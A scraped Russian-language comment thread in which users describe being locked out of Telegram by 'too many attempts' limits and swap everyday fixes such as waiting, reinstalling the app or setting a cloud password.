  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>У меня тоже уже второй день не получаеться зайти на свой аккаунт,слишком много попыток,у вас уже получилось зайти?</p>
</div></div></div>
  
  </article>
</div><a id="comment-2952"></a>
<article class="comment comment-by-anonymous comment-content-2952 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Дима</span>      <span class="date">02.08.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Через день</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-3155"></a>
<article class="comment comment-by-anonymous comment-content-3155 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Человек</span>      <span class="date">10.03.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Я уже 5 дней войти не могу</p>
</div></div></div>
  
  </article>
</div><a id="comment-3092"></a>
<article class="comment comment-by-anonymous comment-content-3092 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">тома </span>      <span class="date">17.01.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>24 часа</p>
</div></div></div>
  
  </article>
</div><a id="comment-2974"></a>
<article class="comment comment-by-anonymous comment-content-2974 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Меллиса</span>      <span class="date">27.08.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Вот у меня тоже самое(</p>
</div></div></div>
  
  </article>
</div><a id="comment-3286"></a>
<article class="comment comment-by-anonymous comment-content-3286 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Настя</span>      <span class="date">25.07.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Согласен, я жду с утра и он постоянно пишет лимит превышен:(</p>
</div></div></div>
  
  </article>
</div><a id="comment-2462"></a>
<article class="comment comment-by-anonymous comment-content-2462 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Зарема</span>      <span class="date">31.10.21</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>У меня много попыток показывает</p>
</div></div></div>
  
  </article>
<a id="comment-2603"></a>
<article class="comment comment-by-anonymous comment-content-2603 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">пчел</span>      <span class="date">26.12.21</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Люди, кто вошел? У меня не получается.</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-2618"></a>
<article class="comment comment-by-anonymous comment-content-2618 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Ахмед</span>      <span class="date">08.01.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Получилось?</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-2877"></a>
<article class="comment comment-by-anonymous comment-content-2877 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">dania</span>      <span class="date">15.05.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>нет(</p>
</div></div></div>
  
  </article>
</div></div><a id="comment-2614"></a>
<article class="comment comment-by-anonymous comment-content-2614 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">кира</span>      <span class="date">04.01.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Я не могу уже сутки войти..</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-2619"></a>
<article class="comment comment-by-anonymous comment-content-2619 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">ахмед</span>      <span class="date">08.01.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Ты смогла зайти?</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-2859"></a>
<article class="comment comment-by-anonymous comment-content-2859 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Мансур</span>      <span class="date">21.04.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Я не могу зайти в телеграмм, как так лимит уже превышен.</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-2864"></a>
<article class="comment comment-by-anonymous comment-content-2864 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Maks</span>      <span class="date">26.04.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Ты решил? Я тоже не могу войти, слишком много попыток, повторите поэже опять и опять. Что делать? Ты, если решил, можешь помочь ?</p>
</div></div></div>
  
  </article>
</div></div><a id="comment-3434"></a>
<article class="comment comment-by-anonymous comment-content-3434 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Аружан </span>      <span class="date">31.12.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Я не могу открыть телеграмм</p>
</div></div></div>
  
  </article>
</div><a id="comment-2658"></a>
<article class="comment comment-by-anonymous comment-content-2658 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Nikitos</span>      <span class="date">22.02.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Parallel Space пожет обойти блокировку есть в PlayMarkete.</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-2667"></a>
<article class="comment comment-by-anonymous comment-content-2667 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">evgen</span>      <span class="date">10.03.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Yе помогло? пробовал 2 раза.</p>
</div></div></div>
  
  </article>
<a id="comment-2897"></a>
<article class="comment comment-by-anonymous comment-content-2897 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Ксения </span>      <span class="date">02.06.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Надо вводить последние пять цифр номера телефона, который звонит?</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-2905"></a>
<article class="comment comment-by-anonymous comment-content-2905 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">ебобо </span>      <span class="date">12.06.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Надо взять трубку и тебе продиктуют код)</p>
</div></div></div>
  
  </article>
<a id="comment-2976"></a>
<article class="comment comment-by-anonymous comment-content-2976 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Меллиса</span>      <span class="date">27.08.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Ахахахахахахахахаха, я тоже так думала как в вк, а оказывается так.</p>
</div></div></div>
  
  </article>
</div><a id="comment-3007"></a>
<article class="comment comment-by-anonymous comment-content-3007 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Гарик С. </span>      <span class="date">28.09.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Подскажи что за приложение и как оно может обойти блокировку?</p>
</div></div></div>
  
  </article>
<a id="comment-3119"></a>
<article class="comment comment-by-anonymous comment-content-3119 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Аслан</span>      <span class="date">01.02.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>А в эпстори есть такое приложение ?? У меня тоже сегодня так получилось, не могу войти, и теперь не получается.</p>
</div></div></div>
  
  </article>
</div><a id="comment-2670"></a>
<article class="comment comment-by-anonymous comment-content-2670 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Алина</span>      <span class="date">13.03.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Что делать? Лимит повышен. Слишком много попыток. Я боюсь..вдруг не зайдёт..что делать</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-2903"></a>
<article class="comment comment-by-anonymous comment-content-2903 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">лина</span>      <span class="date">08.06.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Получилось?</p>
</div></div></div>
  
  </article>
</div><a id="comment-2802"></a>
<article class="comment comment-by-anonymous comment-content-2802 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">AndreiD</span>      <span class="date">14.03.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Сухари сушить, вот чё делать. Для совсем тупых написано же, пишите в тех. поддержку...</p>
</div></div></div>
  
  </article>
<a id="comment-2821"></a>
<article class="comment comment-by-anonymous comment-content-2821 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Улбосын</span>      <span class="date">20.03.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>У меня много попыток и я не могу зайти в телеграм.</p>
</div></div></div>
  
  </article>
<a id="comment-2824"></a>
<article class="comment comment-by-anonymous comment-content-2824 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Emmi</span>      <span class="date">25.03.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Что делать? Лимит повышен. Слишком много попыток. Я боюсь..вдруг не зайдёт..что делать</p>
</div></div></div>
  
  </article>
<a id="comment-2865"></a>
<article class="comment comment-by-anonymous comment-content-2865 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">знает</span>      <span class="date">26.04.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Мне нужно ролить в тг, давайте быстрей, меня уже колошматит, сколько ждать, не робот я,у меня мать просто телефон проверяет, вот и причина почему я удаляю часто тг.</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-2884"></a>
<article class="comment comment-by-anonymous comment-content-2884 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">пол гоголя</span>      <span class="date">20.05.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Зачем удалять каждый раз? Можно просто скрыть приложение.</p>
</div></div></div>
  
  </article>
<a id="comment-3044"></a>
<article class="comment comment-by-anonymous comment-content-3044 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Дарья</span>      <span class="date">07.12.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Жиза, я думала что всё быстро сделаю, а тут это.. Без ролок осталась..</p>
</div></div></div>
  
  </article>
<a id="comment-3074"></a>
<article class="comment comment-by-anonymous comment-content-3074 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Алина </span>      <span class="date">08.01.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Можно просто поставить код пороль?</p>
</div></div></div>
  
  </article>
</div><a id="comment-2875"></a>
<article class="comment comment-by-anonymous comment-content-2875 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">васька</span>      <span class="date">08.05.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Что делать? Постоянный лимит, поддержка не отвечает, у меня так учеба, все… сутки уже не получается войти, помогите…</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-2913"></a>
<article class="comment comment-by-anonymous comment-content-2913 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Софья. </span>      <span class="date">26.06.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>У кого-то получилось зайти? Помогите, молю, иначе я с 10 этажа спрыгну.</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-2917"></a>
<article class="comment comment-by-anonymous comment-content-2917 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">ася</span>      <span class="date">30.06.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Чтобы посмотреть, сколько осталось ждать, нужно начать заходить в телеграмм с компьютера.</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-3254"></a>
<article class="comment comment-by-anonymous comment-content-3254 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Юлия </span>      <span class="date">15.06.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Так а как? Если с компа пишет "код был отправлен на другое устройство", а туда, куда отправлен код, нет доступа из-за лимита))))))))</p>
</div></div></div>
  
  </article>
</div><a id="comment-3425"></a>
<article class="comment comment-by-anonymous comment-content-3425 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">ками</span>      <span class="date">17.12.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>получилось?</p>
</div></div></div>
  
  </article>
</div></div><a id="comment-2878"></a>
<article class="comment comment-by-anonymous comment-content-2878 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Денис Клименко</span>      <span class="date">16.05.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Не могу зайти в телеграмм</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-2882"></a>
<article class="comment comment-by-anonymous comment-content-2882 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">динара </span>      <span class="date">18.05.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>А  сейчас смог?</p>
</div></div></div>
  
  </article>
</div><a id="comment-2894"></a>
<article class="comment comment-by-anonymous comment-content-2894 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">ксюша</span>      <span class="date">30.05.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Я не могу зайти в аккаунт, потому что пишет «лимит попыток превышен»,<br />
хотела сбросить аккаунт, но не успела прочитать и теперь не знаю, когда смогу снова сбросить аккаунт или же зайти на него, помогите, что делать?</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-3171"></a>
<article class="comment comment-by-anonymous comment-content-3171 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Полина</span>      <span class="date">17.03.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Сейчас такая же ситуация, вы смогли зайти?</p>
</div></div></div>
  
  </article>
</div><a id="comment-2898"></a>
<article class="comment comment-by-anonymous comment-content-2898 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Соня</span>      <span class="date">06.06.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Я не могу уже зайти неделю, что делать, помогите пожалуйста!</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-2981"></a>
<article class="comment comment-by-anonymous comment-content-2981 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Angelinа</span>      <span class="date">29.08.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Переустановить преложение, если вы не вошли через сутки, просто кладите и скачайте новое приложение, напишите код и всё</p>
</div></div></div>
  
  </article>
</div><a id="comment-2906"></a>
<article class="comment comment-by-anonymous comment-content-2906 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">TWiD</span>      <span class="date">19.06.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Ребят, если появилось такое сообщени , скачивайте в маркте Telegram X , при входе, он напишет сколько часов осталось ждать</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-2909"></a>
<article class="comment comment-by-anonymous comment-content-2909 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Денис</span>      <span class="date">22.06.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Боже, ты самый лучший человек на свете, спасибо тебе огромное, низкий тебе поклон!!!</p>
</div></div></div>
  
  </article>
<a id="comment-2963"></a>
<article class="comment comment-by-anonymous comment-content-2963 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Мага</span>      <span class="date">13.08.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Мне написали , попробуйте через 20 часов, надеюсь получится</p>
</div></div></div>
  
  </article>
<a id="comment-2967"></a>
<article class="comment comment-by-anonymous comment-content-2967 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Лера</span>      <span class="date">18.08.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Мне ничего не пишет..</p>
</div></div></div>
  
  </article>
</div><a id="comment-2918"></a>
<article class="comment comment-by-anonymous comment-content-2918 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">….</span>      <span class="date">01.07.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Попытайтесь зайти через сайт, он вам и подскажет сколько времени осталось ждать</p>
</div></div></div>
  
  </article>
<a id="comment-2953"></a>
<article class="comment comment-by-anonymous comment-content-2953 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Иван</span>      <span class="date">04.08.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Мне надо сейчас зайти, я сутки не могу ждать!!!!!!!!</p>
</div></div></div>
  
  </article>
<a id="comment-2968"></a>
<article class="comment comment-by-anonymous comment-content-2968 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Альбина</span>      <span class="date">19.08.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Не получается зайти на аккаунт</p>
</div></div></div>
  
  </article>
<a id="comment-2972"></a>
<article class="comment comment-by-anonymous comment-content-2972 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Святослав Семёнов </span>      <span class="date">25.08.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Здравствуйте, у меня только сегодня появилась это проблема, я просматрал на ютубе все способы, чтобы узнать, как это обойти. Нинечо не помогло, так что мене остаётся сутки ждать, надеюсь, все получится , всем удачи....</p>
</div></div></div>
  
  </article>
<a id="comment-2973"></a>
<article class="comment comment-by-anonymous comment-content-2973 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">айша </span>      <span class="date">26.08.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Просто код не приходит у меня, я много совершила попыток входа и сделали лимит, сколько ждать?</p>
</div></div></div>
  
  </article>
<a id="comment-2975"></a>
<article class="comment comment-by-anonymous comment-content-2975 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Меллиса</span>      <span class="date">27.08.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>У меня такая проблема: я заходу в тг, и через несколько мин у меня вылетел он. Я перезахожу, а у меня запрашивают номер телефона, я уже испугалась. Я не поняла какой код надо вводить, потом у меня пишут что лимит превышен, прошёл день, всё тоже самое, не знаю что теперь делать, мне надо канал свой вести, сейчас отписки пойдут(</p>
</div></div></div>
  
  </article>
<a id="comment-2983"></a>
<article class="comment comment-by-anonymous comment-content-2983 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Альбина</span>      <span class="date">30.08.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Восстановите телеграмм мой, 4 дня уже не могу зайти, почему код не отправляете?</p>
</div></div></div>
  
  </article>
<a id="comment-3041"></a>
<article class="comment comment-by-anonymous comment-content-3041 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Татьяна </span>      <span class="date">03.12.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Вот и меня постигла эта учесть , не могу зайти в телеграмм лимиты превышены , что делать , получилось у вас зайти через сколько времени ?</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-3562"></a>
<article class="comment comment-by-anonymous comment-content-3562 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Полина</span>      <span class="date">22.02.25</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Этого к сожалению не как не обойти но я купила себе новую симку и зашла норм с нового номера</p>
</div></div></div>
  
  </article>
</div><a id="comment-3050"></a>
<article class="comment comment-by-anonymous comment-content-3050 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Yuli</span>      <span class="date">16.12.22</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Что делать через сколько зайдёт , тоже самое пишет ( у меня там работа как быть блин</p>
</div></div></div>
  
  </article>
<a id="comment-3086"></a>
<article class="comment comment-by-anonymous comment-content-3086 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Александра</span>      <span class="date">14.01.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Я заблокировала друга и удалила телеграмм. Мне срочно нужно его разблокировать и сказать, что я не вкладывала в этот блок ничего плохо. Мне стало больно и обидно из-за его слов. Я уже ждала сутки. Я уже удаляла телеграмм. Что не так?</p>
</div></div></div>
  
  </article>
<a id="comment-3094"></a>
<article class="comment comment-by-anonymous comment-content-3094 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Алина </span>      <span class="date">17.01.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Мне не приходит пароль . В поддержку писала они тоже не отвечают . Подскажите плиз что еще можно сделать чтобы зайти ?</p>
</div></div></div>
  
  </article>
<a id="comment-3128"></a>
<article class="comment comment-by-anonymous comment-content-3128 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">я</span>      <span class="date">10.02.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Со вчерашнего дня не могу зайти в телеграмм. код должен прийти на имейл, но никак не приходит. вчера ночью ввела номер и вышло, что лимит превышен. я подождала до утра и вновь попробовала, но снова было написано, что лимит превышен. я подождала часов 6 и вновь такая же ситуация. что делать?</p>
</div></div></div>
  
  </article>
<a id="comment-3142"></a>
<article class="comment comment-by-anonymous comment-content-3142 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Edem</span>      <span class="date">21.02.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Техподдержка не отвечает от слова СОВСЕМ. Какие еще естьварианты?</p>
</div></div></div>
  
  </article>
<a id="comment-3146"></a>
<article class="comment comment-by-anonymous comment-content-3146 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Ольга</span>      <span class="date">25.02.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Так как телеграмм занимал много места на телефоне и очистка кэш не помогала, решила переустановить приложение. Скачала  код не приходил , попробовала зайти через айфон  по коду выдало ошибку... Потом на почту пришло 3 кода , но возможность ввода отсутствует пишет лимит превышен, написала в службу поддержки 2 раза тишина... Что делать какие ещё шаги посоветуете.</p>
</div></div></div>
  
  </article>
<a id="comment-3149"></a>
<article class="comment comment-by-anonymous comment-content-3149 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Алексей </span>      <span class="date">28.02.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Входил в свой аккаунт много раз. Теперь пишет: много попыток, попробуйте позже. Ждал 15-20м и ничего, все так же. Что делать?</p>
</div></div></div>
  
  </article>
<a id="comment-3175"></a>
<article class="comment comment-by-anonymous comment-content-3175 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Даша</span>      <span class="date">26.03.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Я не могу создать аккаунт так как дали ограничение на два дня а прошло уже 3 дня я не могу создать аккаунт, хотелось бы чтоб сняли ограничения!!!</p>
</div></div></div>
  
  </article>
<a id="comment-3368"></a>
<article class="comment comment-by-anonymous comment-content-3368 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Закир </span>      <span class="date">11.10.23</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Такая же фигня. Много попыток. Ждём когда разрешат повторить попытку</p>
</div></div></div>
  
  </article>
<a id="comment-3440"></a>
<article class="comment comment-by-anonymous comment-content-3440 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Андрей</span>      <span class="date">06.01.24</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Chat_member_add_failed<br />
Что означает это сообщение? Возникает при добавлении людей в чат.</p>
</div></div></div>
  
  </article>
<a id="comment-3445"></a>
<article class="comment comment-by-anonymous comment-content-3445 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Андрей</span>      <span class="date">08.01.24</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Chat_member_add_failed<br />
Что означает это сообщение? Возникает при добавлении людей в чат.</p>
</div></div></div>
  
  </article>
<a id="comment-3453"></a>
<article class="comment comment-by-anonymous comment-content-3453 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Алик</span>      <span class="date">17.01.24</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Chat_member_add_failed<br />
 при попытке добавить людей в чат. С чем может быть связно и как решить?</p>
</div></div></div>
  
  </article>
<a id="comment-3548"></a>
<article class="comment comment-by-anonymous comment-content-3548 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Arsen</span>      <span class="date">06.12.24</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Лимит привышен что делать</p>
</div></div></div>
  
  </article>

<div class="indented"><a id="comment-3586"></a>
<article class="comment comment-by-anonymous comment-content-3586 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Альберт</span>      <span class="date">15.08.25</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Как решил проблему?</p>
</div></div></div>
  
  </article>
</div><a id="comment-3563"></a>
<article class="comment comment-by-anonymous comment-content-3563 even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Атабек</span>      <span class="date">04.03.25</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>У меня тоже была такая проблема. Я удалил все версии телеграм, и установил официалный приложения. Потом все встало на свои места, и я вошел в свой аккаунт Telegram.</p>
</div></div></div>
  
  </article>
<a id="comment-3582"></a>
<article class="comment comment-by-anonymous comment-content-3582 odd clearfix">

  <header>
    <p class="submitted">
      <span class="username">Лена</span>      <span class="date">04.08.25</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Не могу зайти в телегу. Превышен лимит</p>
</div></div></div>
  
  </article>
<a id="comment-3585"></a>
<article class="comment comment-by-anonymous comment-content-3585 last even clearfix">

  <header>
    <p class="submitted">
      <span class="username">Альберт</span>      <span class="date">15.08.25</span>
    </p>

      </header>

  <div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p>Народ!<br />
Делайте облачный пароль. Это поможет восстановить доступ</p>
</div></div></div>
  
  </article>

  </section>

</article>
<div id="block-binet-perelink-links-list--2" class="block block-binet-perelink odd">

        <div class="block__title block-title">Возможно вас заинтересует:</div>
    
  <span id="perelink">
  <a href="https://www.allmessengers.ru/telegram/kanaly">Список запрещенных каналов в Telegram</a>
</span>
</div>
<div id="block-block-8" class="block block-block last even">

      
  <div id="content_rb_17338" class="content_rb" data-id="17338"></div>

</div>
    </div>



      
              <aside class="sidebars">
